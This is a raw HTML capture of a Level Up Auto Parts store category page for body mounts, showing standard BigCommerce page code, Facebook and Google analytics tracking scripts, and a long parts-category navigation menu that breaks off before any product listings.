

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/
body_size: 77906
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        
        <title>Suspension + Steering - Chassis Bushings &amp; Mounts - Body Mounts - Page 1 - Level Up Auto Parts</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-d0dvwa472v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="auto parts, jeep parts, truck accessories, truck parts,  car parts, performance parts, engine parts "><link rel='canonical' href='https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/?page&#x3D;2">


        <link rel="preconnect" href="https://connect.facebook.net" crossorigin>
        <link rel="dns-prefetch" href="https://connect.facebook.net">
        <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
        <link rel="dns-prefetch" href="https://www.google-analytics.com">
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/css/theme-68fd3c90-bb9e-013b-7b90-6e941a302b33.css" rel="preload" fetchpriority="high" as="style">
        <link rel="preload" as="font" type="font/woff2" href='https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2' crossorigin fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1" imagesrcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138939/312435/ENE3-4132R__77802.1654978176.jpg?c=1 2560w" as="image" crossorigin fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.head_async.js" as="script" fetchpriority="high">

        <style id="staticFont" type="text/css">
    @font-face {
      font-family: 'Jost';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
      font-family: 'Jost';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

        <link href="https://cdn11.bigcommerce.com/s-d0dvwa472v/product_images/favicon-32x32.png?t&#x3D;1649513011" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.polyfills.js');
    }
</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        
        <script defer src="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.head_async.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/css/theme-68fd3c90-bb9e-013b-7b90-6e941a302b33.css" rel="stylesheet">

            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1642085776178022');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1642085776178022', {"external_id":"badd0cbe-107c-4c8d-a3b2-233d105a75f1"});
fbq('set', 'agent', 'bigcommerce', '1642085776178022');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1642085776178022&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" data-src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-D2GQY8MQ9Y');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-D2GQY8MQ9Y';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-D2GQY8MQ9Y', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["138939","138658","138647","138261","138176","138103","137186","136988","106100","88168","84260","84259"],"content_type":"product_group","content_category":"Body Mounts"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-MC2PJF0Q68"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC2PJF0Q68');
</script><!-- Global site tag (gtag.js) - Google Ads -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-356263986"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-356263986');
</script>
 <script data-cfasync="false" data-src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001839437","timezone_offset":"-4.0","timestamp":"2026-01-31T07:35:06.74376700Z","visit_id":"5488046a-13a5-48b1-86ac-c2e2960ade86","channel_id":1}');
})();
</script>
 

        
        
        <script src="https://www.google.com/recaptcha/api.js?render=6LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa"></script>
        
    </head>
    <body class=" page-type-category" data-page-type="category">
        <svg data-src="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        
        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
	<div id="header_topBarPromotion">
		<div class="container">
			<div class="topBarPromotion-carousel"
				data-slick='{
			        "dots": false,
		            "arrows": false,
		            "infinite": true,
		            "mobileFirst": true,
		            "vertical": true,
		            "autoplay": true,
		            "slidesToShow": 1,
		            "slidesToScroll": 1,
		            "responsive": [
			            {
			                "breakpoint": 768,
			                "settings": {
			                	"arrows": true
			                }
			            }
			        ]
		    	}'
			>
					<div class="topBarPromotion-item">
						<a href="#">FREE Shipping on ALL Orders in U.S.*</a>
					</div>
					<div class="topBarPromotion-item">
						<a href="#">*Product exclusions may apply</a>
					</div>
			</div>
		</div>
	</div>
<header class="header" role="banner">
    <div class="header-center header__desktop">
        <div class="header__desktop--left">
                <div class="header-logo header-logo--center">
                    <a href="https://levelupautoparts.com/" class="header-logo__link">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/262x139/levelup-logo_1657034520__70486.original.jpg" alt="Level Up Auto Parts" title="Level Up Auto Parts" width="262" height="139" fetchpriority="high">
            </div>
</a>
                </div>
        </div>
        <div class="header__desktop--center">
            <div class="navPages-container" id="menu" data-menu>
                <nav class="navPages">
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/apparel-equipment/"
       aria-label="Apparel &amp; Equipment"
    >
        <span>Apparel &amp; Equipment</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3403" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/"><span>All Apparel &amp; Equipment</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/apparel-equipment/equipment/" data-navId="navPages-3448">
                        <span>Equipment</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3448" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/equipment/"><span>All Equipment</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/accessories/"><span>Accessories</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/exterior/"><span>Exterior</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/interior/"><span>Interior</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/towing-equipment/"><span>Towing Equipment</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/" data-navId="navPages-3404">
                        <span>Promotional Collectables &amp; Apparel</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3404" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/"><span>All Promotional Collectables &amp; Apparel</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/apparel/"><span>Apparel</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/collectibles/"><span>Collectibles</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/engine/"
       aria-label="Engine"
    >
        <span>Engine</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3523" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/"><span>All Engine</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/air-conditioning/" data-navId="navPages-3749">
                        <span>Air Conditioning</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3749" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/air-conditioning/"><span>All Air Conditioning</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/binary/"><span>Binary</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/brackets-components/"><span>Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/climate-control-panels/"><span>Climate Control Panels</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/compressors-components/"><span>Compressors &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/condensers-components/"><span>Condensers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/driers-components/"><span>Driers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/eliminator-brackets-components/"><span>Eliminator Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/evaporators/"><span>Evaporators</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/kit-components/"><span>Kit Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/belts-pulleys/" data-navId="navPages-3527">
                        <span>Belts &amp; Pulleys</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3527" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/belts-pulleys/"><span>All Belts &amp; Pulleys</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/belts-pulleys/belts/"><span>Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/belts-pulleys/pulleys/"><span>Pulleys</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/camshafts-crankshafts/" data-navId="navPages-3550">
                        <span>Camshafts &amp; Crankshafts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3550" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/camshafts-crankshafts/"><span>All Camshafts &amp; Crankshafts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/camshafts-crankshafts/camshafts/"><span>Camshafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/camshafts-crankshafts/crankshafts/"><span>Crankshafts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/charging-systems/" data-navId="navPages-3811">
                        <span>Charging Systems</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3811" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/charging-systems/"><span>All Charging Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/charging-systems/batteries/"><span>Batteries</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/charging-systems/other-components/"><span>Other Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/cleaners-degreasers/" data-navId="navPages-3958">
                        <span>Cleaners &amp; Degreasers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3958" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/cleaners-degreasers/"><span>All Cleaners &amp; Degreasers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-cleaners/"><span>Air Filter Cleaners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-oil/"><span>Air Filter Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/degreasers/"><span>Degreasers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/h-cleaner/"><span>H&amp; Cleaner</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/hand-cleaner/"><span>Hand Cleaner</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/multipurpose-cleaners/"><span>Multipurpose Cleaners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/rust-removers-prevention/"><span>Rust Removers &amp; Prevention</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/transmission-flush/"><span>Transmission Flush</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/" data-navId="navPages-3826">
                        <span>Computers, Chips, Modules &amp; Programmers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3826" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/"><span>All Computers, Chips, Modules &amp; Programmers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-chips/"><span>Computer Chips</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-modules/"><span>Computer Modules</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-programmers/"><span>Computer Programmers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computers-components/"><span>Computers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-cables/"><span>Data Cables</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-port-plug/"><span>Data Port Plug</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/" data-navId="navPages-3524">
